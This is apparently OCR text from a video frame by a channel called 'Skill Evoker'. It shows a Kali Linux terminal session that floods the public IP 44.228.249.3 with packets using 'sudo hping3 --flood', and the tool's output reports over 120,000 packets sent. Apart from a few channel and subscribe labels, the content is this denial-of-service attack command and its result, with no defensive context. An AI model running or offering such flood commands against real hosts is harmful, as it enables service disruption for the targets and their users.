 kali@kali: ~
03:51 PM
kali@kali: ~
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ sudo hping3 --flood 44.228.249.3
[sudo] password for kali:
HPING 44.228.249.3 (eth0 44.228.249.3): NO FLAGS are set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 44.228.249.3 hping statistic ---
120852 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(kali㉿kali)-[~]
└─$
SkILL EvOkEr
LIVE
Skill Evoker
Skill Evoker
Skill Evoker
SUBSCRIBE